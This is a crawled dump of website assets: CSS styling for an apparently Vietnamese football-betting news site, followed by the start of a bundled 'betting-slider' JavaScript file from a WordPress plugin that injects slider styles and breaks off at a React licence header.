         padding-right: 15px;
         padding-left: 15px;
    }
     #match_list .col-xs-12, #match_list .col-xs-4 {
         float: left;
    }
     #match_list .col-xs-12 {
         width: 100%;
    }
     #match_list .col-xs-4 {
         width: 33.33333333%;
    }
     #match_list .btn {
         display: inline-block;
         padding: 6px 12px;
         margin-bottom: 0;
         font-size: 14px;
         font-weight: 400;
         line-height: 1.42857143;
         text-align: center;
         white-space: nowrap;
         vertical-align: middle;
         -ms-touch-action: manipulation;
         touch-action: manipulation;
         cursor: pointer;
         -webkit-user-select: none;
         -moz-user-select: none;
         -ms-user-select: none;
         user-select: none;
         background-image: none;
         border: 1px solid transparent;
         border-radius: 4px;
    }
     #match_list .btn:active:focus, #match_list .btn:focus {
         outline: 5px auto -webkit-focus-ring-color;
         outline-offset: -2px;
    }
     #match_list .btn:focus, #match_list .btn:hover {
         color: #333;
         text-decoration: none;
    }
     #match_list .btn:active {
         background-image: none;
         outline: 0;
         -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
         box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
    }
}
 @media all and (min-width: 1200px) {
     #match_list .col-lg-12, #match_list .col-lg-4, #match_list .col-lg-6 {
         float: left;
    }
     #match_list .col-lg-12 {
         width: 100%;
    }
     #match_list .col-lg-6 {
         width: 50%;
    }
     #match_list .col-lg-4 {
         width: 33.33333333%;
    }
}
@media all and (max-width: 450px) {
    #match_list .btn_sk, #match_list .btn_book {
        margin-top: 0px;
        margin-bottom: 10px;
    }
}



     #custom-widget a:active, #custom-widget a:hover {
         outline: 0;
    }
     #custom-widget img {
         border: 0;
    }
     #custom-widget table {
         border-collapse: collapse;
         border-spacing: 0;
    }
     #custom-widget td, #custom-widget th {
         padding: 0;
    }
     #custom-widget * {
         -webkit-box-sizing: border-box;
         -moz-box-sizing: border-box;
         box-sizing: border-box;
    }
     #custom-widget *:before, #custom-widget *:after {
         -webkit-box-sizing: border-box;
         -moz-box-sizing: border-box;
         box-sizing: border-box;
    }
     #custom-widget img {
         max-width: 100%;
         width: auto\9;
         height: auto;
    }
     #custom-widget a:active, #custom-widget a:focus {
         outline: none;
    }
     #custom-widget a {
         color: #000;
         text-decoration: none;
    }
     #custom-widget table {
         width: 100%;
    }
     #custom-widget table th {
         text-align: left;
         border: 1px solid #ededed;
         padding: 2px 8px;
    }
     #custom-widget table td {
         border: 1px solid #ededed;
         padding: 2px 8px;
    }
     #custom-widget .widget a:hover {
         text-decoration: none !important;
    }
     #custom-widget .widget a {
         color: #111;
    }
     #custom-widget .widget a:hover {
         color: #000;
    }
     #custom-widget .widget_text a {
         color: #000;
    }
     #custom-widget .widget_text a:hover {
         text-decoration: underline !important;
    }
     #custom-widget *, #custom-widget ::after, #custom-widget ::before {
         box-sizing: border-box;
    }


     #custom-widget img {
         vertical-align: middle;
         border-style: none;
    }
     #custom-widget table {
         border-collapse: collapse;
    }
     #custom-widget th {
         text-align: inherit;
    }
     #custom-widget .img-fluid {
         max-width: 100%;
         height: auto;
    }
     #custom-widget .row {
         display: -ms-flexbox;
         display: flex;
         -ms-flex-wrap: wrap;
         flex-wrap: wrap;
         margin-right: -15px;
         margin-left: -15px;
    }
    #custom-widget .row::before,#custom-widget .row::after{
        display: none;
    }
     #custom-widget .col-12, #custom-widget .col-3, #custom-widget .col-9, #custom-widget .col-md-3, #custom-widget .col-md-9 {
         position: relative;
         width: 100%;
         padding-right: 15px;
         padding-left: 15px;
    }
     #custom-widget .col-3 {
         -ms-flex: 0 0 25%;
         flex: 0 0 25%;
         max-width: 25%;
    }
     #custom-widget .col-9 {
         -ms-flex: 0 0 75%;
         flex: 0 0 75%;
         max-width: 75%;
    }
     #custom-widget .col-12 {
         -ms-flex: 0 0 100%;
         flex: 0 0 100%;
         max-width: 100%;
    }
     #custom-widget .table {
         width: 100%;
         margin-bottom: 1rem;
         color: #212529;
    }
     #custom-widget .table td, #custom-widget .table th {
         padding: 0.75rem;
         vertical-align: top;
         border-top: 1px solid #dee2e6;
    }
     #custom-widget .table thead th {
         vertical-align: bottom;
         border-bottom: 2px solid #dee2e6;
    }
     #custom-widget .btn {
         display: inline-block;
         font-weight: 400;
         color: #212529;
         text-align: center;
         vertical-align: middle;
         cursor: pointer;
         -webkit-user-select: none;
         -moz-user-select: none;
         -ms-user-select: none;
         user-select: none;
         background-color: transparent;
         border: 1px solid transparent;
         padding: 0.375rem 0.75rem;
         font-size: 1rem;
         line-height: 1.5;
         border-radius: 0.25rem;
         transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
    }
     #custom-widget .btn:hover {
         color: #212529;
         text-decoration: none;
    }
     #custom-widget .btn:focus {
         outline: 0;
         box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, .25);
    }
     #custom-widget .btn:disabled {
         opacity: 0.65;
    }
     #custom-widget .bg-dark {
         background-color: #343a40 !important;
    }
     #custom-widget .bg-white {
         background-color: #fff !important;
    }
     #custom-widget .border {
         border: 1px solid #dee2e6 !important;
    }
     #custom-widget .border-right-0 {
         border-right: 0 !important;
    }
     #custom-widget .border-left-0 {
         border-left: 0 !important;
    }
     #custom-widget .rounded {
         border-radius: 0.25rem !important;
    }
     #custom-widget .float-right {
         float: right !important;
    }
     #custom-widget .position-relative {
         position: relative !important;
    }
     #custom-widget .w-75 {
         width: 75% !important;
    }
     #custom-widget .mb-2 {
         margin-bottom: 0.5rem !important;
    }
     #custom-widget .pr-0, #custom-widget .px-0 {
         padding-right: 0 !important;
    }
     #custom-widget .px-0 {
         padding-left: 0 !important;
    }
     #custom-widget .my-auto {
         margin-top: auto !important;
    }
     #custom-widget .my-auto {
         margin-bottom: auto !important;
    }
     #custom-widget .text-uppercase {
         text-transform: uppercase !important;
    }
     #custom-widget .content .table-content .tr-thead {
         background-color: #e3e7f1;
         text-align: center;
    }
     #custom-widget .content .table-content tbody {
         text-align: center;
    }
     #custom-widget .content .table-content tbody .btn-reg {
         color: #006eb4;
         font-weight: 600;
         padding: 10px 16px;
         text-transform: uppercase;
         background-color: #fff;
    }
     #custom-widget .content .table-content tbody .btn_rate {
         color: #fd5900;
         font-weight: 600;
         padding: 10px 13px;
         text-transform: uppercase;
         background-color: #fff;
    }
     #custom-widget .content .table-content tbody .stt {
         background-color: #fd5900;
         padding: 15px 0px;
         margin: 0px;
         color: #fff;
         font-weight: 600;
         font-size: 18px;
    }
     #custom-widget .content .table-content tbody .diem {
         background-color: #484848;
         padding: 15px 0px;
         margin: 0px;
         color: #fff;
         font-weight: 600;
         font-size: 18px;
    }
     #custom-widget .content .table-content .table {
         border-collapse: collapse;
    }
     #custom-widget .content .table-content .table .tr-thead {
         background: #1e354d;
    }
     #custom-widget .content .table-content .table, #custom-widget .content .table-content .table th, #custom-widget .content .table-content .table td {
         border: 1px solid #dee2e6 !important;
    }
     #custom-widget .content .table-content .row.border-left-0.border {
         border: none !important;
    }
     #custom-widget .content .table-content .table td.px-md-0 {
         padding-left: 0.75rem !important;
         padding-right: 0.75rem !important;
    }
     #custom-widget .content .table-content .table td a.btn.float-right {
         float: none !important;
    }
     #custom-widget .position-relative {
         position: relative !important;
    }
     #custom-widget .content .table-content .table td a.btn {
         text-decoration: none;
    }
}
 @media all and (min-width: 768px) {
     #custom-widget .col-md-3 {
         -ms-flex: 0 0 25%;
         flex: 0 0 25%;
         max-width: 25%;
    }
     #custom-widget .col-md-9 {
         -ms-flex: 0 0 75%;
         flex: 0 0 75%;
         max-width: 75%;
    }
}
 @media all and (prefers-reduced-motion: reduce) {
     #custom-widget .btn {
         transition: none;
    }
}
 @media all and (min-width: 768px) {
     #custom-widget .px-md-0 {
         padding-right: 0 !important;
    }
     #custom-widget .px-md-0 {
         padding-left: 0 !important;
    }
}
 @media all and (max-width: 767px) {
     #custom-widget .content .table-content .table td a.btn {
         width: 100%;
    }
}
 #custom-widget a, #custom-widget .widget a:hover {
     color: #2e7d32;
}
 @media screen {
     #custom-widget .table {
         background: #fff;
    }
     #custom-widget .custom-widget .table-content tbody .stt, #custom-widget .custom-widget .table-content tbody .diem {
    padding: 8px 0px;
    font-size: 15px;
    text-align: center;
    }
     #custom-widget .custom-widget .table-content tbody .btn-reg, #custom-widget .custom-widget .table-content tbody .btn_rate {
    padding: 3px 16px;
    font-size: 15px;
    display: block;
    }
     #custom-widget .custom-widget .table-content tbody .btn_rate {
         padding: 3px 12px;
    }
     #custom-widget ::-webkit-scrollbar {
         width: 5px;
         height: 5px;
    }
     #custom-widget ::-webkit-scrollbar-thumb {
         -webkit-border-radius: 10px;
         border-radius: 10px;
         background: #686868;
    }
     #custom-widget ::-webkit-scrollbar-track {
         -webkit-border-radius: 10px;
         border-radius: 10px;
         background: #efefef;
    }
     #custom-widget ::selection {
         background: #ba2020;
         color: #fff;
         text-shadow: 1px 1px 2px #888;
    }
}

/*
chuyenmuc
*/
.content__sl ul ,
.content__sl ol {
  padding-left: 20px;
}
.breadcrumbs {
  position: relative;
  z-index: 9;
  padding: 10px;
  margin: 0;
}
.breadcrumbs span ,
.breadcrumbs a {
  color: #fff;
  font-size: 13px;

}
.breadcrumbs a:hover {
  color:#2e7d32;
}
.box__cate {
  padding: 0 0 20px 0;
    background-image: url(https://trandau.net/wp-content/uploads/2018/05/2018-FIFA-World-Cup-HQ-Background-Wallpaper-34006.jpg);
  margin-bottom: 30px;
  position: relative;
}
.box__cate:after {

    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgb(0 0 0 / 65%)
}
.height__cate {

    height: 400px;
    overflow: auto;
    padding: 30px 30px;
    text-align: center;
    color: #fff;
    position: relative;
    z-index: 9;
    font-size: 14px;
    line-height: 29px;

}
.height__cate h1, .height__cate h2,.height__cate h3,.height__cate h4,.height__cate h5,.height__cate h6,.height__cate .heading-font {
    color: #fff;
}
.height__cate ul ,
.height__cate ol {
    padding-left: 20px;
}
.heading-title-home {
  text-align: center;
  position: relative;
  z-index: 9;
  color: #fff;
}
.news-post-news {
  overflow: hidden;
  clear: both;
  margin-bottom: 30px;
}
.news-post-news .box__thumb__img {
  float: left;
  width: 320px;
}
.news-post-news .box__thumb__img  img {
    width: 100%;
    height: 235px;
    object-fit: cover;
}
.news-post-news .box__content {
  float: right;
  width: calc(100% - 320px - 20px);
}
.news-post-news .box__content .title__news a {
    display: block;
    color: #333;
    font-size: 18px;
    line-height: 23px;
    max-height: 46px;
    overflow: hidden;
}
.news-post-news .box__content .box__des {
  margin-bottom: 10px;
}
.news-post-news .box__content .box__des p {
    margin: 0 !important;
    line-height: 23px !important;
    font-size: 15px !important;
    max-height: 92px;
    overflow: hidden;
    text-align: justify;
    color: #333;
}
.news-post-news .box__content .view__all {
    color: #fff;
    display: inline-block;
    background: #07325c;
    padding: 7px 20px;
    font-size: 14px;
    font-weight: 600;

}
.date__time {
  margin-bottom: 6px;
}
.date__time span {
  color: #666;
  font-size: 13px;
  padding-right: 10px;
}

/*
section__trending
*/
.section__trending .col.post-item ,
.section__trending .col.large-12 ,
.section__trending .col.large-10,
.section__trending .col.large-2{
  padding-bottom: 0;
}
.section__trending .col.post-item  .box-text {
  padding: 0;
}
.section__bang__content {
    padding: 0 0 30px 0 !important;
}
.section__bang__content .box__sec__Ct {
    background: #fbf4da;
    height: 400px;
    overflow: auto;
    padding: 20px;
    border-radius: 10px;
}
.box__sec__Ct {
     background: #fbf4da;
    height: 500px;
    overflow: auto;
    padding: 20px;
    border-radius: 10px;   
}
.section__bang__contentkeo .box__sec__Ct {
    padding: 0;
}

.section__bang__content .box__sec__Ct::-webkit-scrollbar-thumb {
    background-color: #d61515 ; 

}
.section__bang__contentkeo .col.large-12 {
    padding-bottom: 0 !important;
}




.section__bang__content .box__sec__Ct::-webkit-scrollbar {
    width: 10px;
    background-color: #fff;
}


/**  STYLE 6 */
.section__bang__content .box__sec__Ct::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 10px rgba(0,0,0,0.3);
    background-color: #fff;
}

.section__bang__content .box__sec__Ct::-webkit-scrollbar-thumb {
    background-color: #d61515; 

}



.box__sec__Ct::-webkit-scrollbar {
    width: 10px;
    background-color: #fff;
}


/**  STYLE 6 */
.box__sec__Ct::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 10px rgba(0,0,0,0.3);
    background-color: #fff;
}

.box__sec__Ct::-webkit-scrollbar-thumb {
    background-color: #d61515; 

}





.row-main > .large-12.col {
    padding-bottom: 0 !important;
}
.section__bang__content {
    padding-bottom: 30px !important;
}





.section__trending {
    padding: 0 0 20px 0 !important;
}
.trend {
  background: #000;
  padding: 5px 10px;
}
.trend p {
  margin: 0;
  text-align: center;
  color: #fff;

}
.section__trending .col.post-item  .box-text .post-title {
  text-transform: none;
  font-size: 15px;
  font-weight: 500;
}
.is-divider {
  display: none !important;
}

.section__trending .slider-nav-push:not(.slider-nav-reveal) .flickity-prev-next-button {
  margin-top: -18%;
  display: none !important;
}
/*
box__inner__related
*/
.list__related {
  overflow: hidden;
  clear: both;
  margin: 0 -10px;
} 
.list__related .item__post__related {
  list-style: none;
  width: 33.333%;
  float: left;
  padding: 0 10px;
  margin-bottom: 20px;
}
.list__related .item__post__related .thum__related img {
    width: 100%;
    height: 135px;
    object-fit: cover;
}
.list__related .item__post__related  .content__related {
    padding: 10px 0 0 0;
}
.list__related .item__post__related  .content__related h4 {
    margin-bottom: 0 0 4px 0;
}
.list__related .item__post__related  .content__related h4 a {
    display: block;
    color: #333;
    font-size: 15px;
    line-height: 23px;
    height: 46px;
    overflow: hidden;
}
.content__sl {
  margin-bottom: 30px;
}
.nav-dropdown-has-border .nav-dropdown {
    padding: 0;
}
.mobile-nav i {
    color: #fff;
}
h1 strong , h2  strong, h3  strong, h4 strong , h5  strong, h6  strong{
    font-weight: 600 !important;
}
.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {
    background: #fff;
}
.section__tlk {
    padding: 0 0 20px 0 !important;
}
.section__tlk .col.large-12 {
    padding-bottom: 0 !important;
}
.content__single__wrap {
    height: 500px;
    overflow: auto;
    padding: 20px;
    border: 5px solid #159cd6;
    border-radius: 5px;
    background: #fbf4da;
}


.content__single__wrap::-webkit-scrollbar-thumb {
    background-color: #d61515 ; 

}




.content__single__wrap::-webkit-scrollbar {
    width: 10px;
    background-color: #fff;
}


/**  STYLE 6 */
.content__single__wrap::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 10px rgba(0,0,0,0.3);
    background-color: #fff;
}

.content__single__wrap::-webkit-scrollbar-thumb {
    background-color: #d61515; 

}











@media(max-width: 767px){
    .single-post .page-wrapper {
        padding: 20px 10px 0;
    }

    .section__tintuc .col.large-4, .section__tintuc .col.large-8, .section__video .col.large-4, .section__video .col.large-8 {
        padding-bottom: 15px;
    }
    .nhacai-slider-wrap{
        overflow: inherit;
    }
    .bottom-content{
      padding: 0 20px;
    }

    .post-template-default .bottom-content{
      padding: 0;
    }
}

@media only screen and (max-width: 600px) {
.section__bang__content .box__sec__Ct {
    height: 300px;
}
.nhacai-slider .slick-slide {
    padding: 0 10px;
    margin-bottom: 10px;
}
.nhacai-slider li {
    float: left;
    width: 48%;
    margin: 0 1% 10px !important;
}
.nhacai-title {
    font-size: 14px;
}
.title__home .section-title .section-title-main, .block-title a {
    font-size: 14px;
    text-transform: uppercase;
    color: #fff !important;
    display: inline-block;
    background: #000;
    padding: 5px 13px;

}
.section__tintuc .col.post-item .box-text {
    padding: 10px 0 0 0;
}
#match_list .col-lg-12, #match_list .col-lg-4, #match_list .col-lg-6, #match_list .col-xs-12, #match_list .col-xs-4 {
    padding: 0 2px;
}
#match_list p {
    font-size: 12px;
}
#match_list .list_giai {
    padding: 5px 4px 6px;
    color: #000;
    font-size: 14px;
}
.news-post-news .box__thumb__img {
    width: 100%;
    margin-bottom: 15px;
}
.news-post-news .box__content {
    width: 100%;
}
.single-post .page-right-sidebar .col.large-4 ,
.single-post .page-right-sidebar .col.large-8 {
    padding: 0;
}
.list__related .item__post__related {
    width: 50%;
}


}

--- FILE ---
content_type: text/javascript
request_url: https://sensacao.com.mx/wp-content/plugins/c426f7d4-6d23-4f33-ba6c-e3538e72b9da/dist/betting-slider.iife.js
body_size: 103351
content:
(function(){"use strict";try{if(typeof document<"u"){var i=document.createElement("style");i.appendChild(document.createTextNode('.betting-slider{background-color:var(--slider-bg-color, #ffffff)}.betting-slider .wrap{display:flex;position:relative;padding:10px 20px;border-radius:5px}.betting-slider .betnow{background-color:var(--betnow-bg-color, #ff5722);padding:5px 3px;color:#fff;height:auto;border:0;font-size:12px;font-weight:700;margin:10px 0 0;width:100%;display:flex;align-items:center;justify-content:center}.betting-slider .betnow svg{margin-left:6px;font-size:10px;margin-top:2px}.betting-slider .promo{background-color:var(--promo-bg-color, #4caf50);padding:5px 3px;color:#fff;height:auto;border:0;font-size:12px;font-weight:700;margin:5px 0 0;width:100%}.betting-slider .wrapImg{cursor:pointer}.betting-slider .wrapImg img{height:100%;width:100%}.betting-slider .btnNavigate{position:absolute;top:50%;transform:translateY(-50%);border-radius:5px;z-index:2;display:flex;cursor:pointer;background:#fffc;border:0;padding:1px}.betting-slider .btnNavigate:disabled{opacity:.5;cursor:initial}.betting-slider .btnNavigate svg polyline{stroke:#053}.betting-slider .btnPrev{left:10px}.betting-slider .btnNext{right:10px}.betting-slider .swiper-horizontal{width:100%}@font-face{font-family:swiper-icons;src:url(data:application/font-woff;charset=utf-8;base64,\\ [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA);font-weight:400;font-style:normal}:root{--swiper-theme-color: #007aff}:host{position:relative;display:block;margin-left:auto;margin-right:auto;z-index:1}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1;display:block}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function, initial);box-sizing:content-box}.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform;display:block}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-slide,.swiper-3d .swiper-cube-shadow{transform-style:preserve-3d}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-css-mode.swiper-horizontal>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-css-mode.swiper-vertical>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}.swiper-css-mode.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper:before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-slide-shadow-bottom{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:#00000026}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,#00000080,#0000)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,#00000080,#0000)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,#00000080,#0000)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,#00000080,#0000)}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;box-sizing:border-box;border:4px solid var(--swiper-preloader-color, var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader,.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader{animation:swiper-preloader-spin 1s infinite linear}.swiper-lazy-preloader-white{--swiper-preloader-color: #fff}.swiper-lazy-preloader-black{--swiper-preloader-color: #000}@keyframes swiper-preloader-spin{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translateZ(0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-pagination-fraction,.swiper-pagination-custom,.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal{bottom:var(--swiper-pagination-bottom, 8px);top:var(--swiper-pagination-top, auto);left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:var(--swiper-pagination-bullet-width, var(--swiper-pagination-bullet-size, 8px));height:var(--swiper-pagination-bullet-height, var(--swiper-pagination-bullet-size, 8px));display:inline-block;border-radius:var(--swiper-pagination-bullet-border-radius, 50%);background:var(--swiper-pagination-bullet-inactive-color, #000);opacity:var(--swiper-pagination-bullet-inactive-opacity, .2)}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity, 1);background:var(--swiper-pagination-color, var(--swiper-theme-color))}.swiper-vertical>.swiper-pagination-bullets,.swiper-pagination-vertical.swiper-pagination-bullets{right:var(--swiper-pagination-right, 8px);left:var(--swiper-pagination-left, auto);top:50%;transform:translate3d(0,-50%,0)}.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet{margin:var(--swiper-pagination-bullet-vertical-gap, 6px) 0;display:block}.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s transform,.2s top}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap, 4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translate(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s left}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s right}.swiper-pagination-fraction{color:var(--swiper-pagination-fraction-color, inherit)}.swiper-pagination-progressbar{background:var(--swiper-pagination-progressbar-bg-color, rgba(0, 0, 0, .25));position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color, var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite{width:100%;height:var(--swiper-pagination-progressbar-size, 4px);left:0;top:0}.swiper-vertical>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite{width:var(--swiper-pagination-progressbar-size, 4px);height:100%;left:0;top:0}.swiper-pagination-lock{display:none}')),document.head.appendChild(i)}}catch(e){console.error("vite-plugin-css-injected-by-js",e)}})();
(function(){"use strict";function Vs(l){return l&&l.__esModule&&Object.prototype.hasOwnProperty.call(l,"default")?l.default:l}var Xs={exports:{}},el={};/**
 * @license React
 * react-jsx-runtime.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
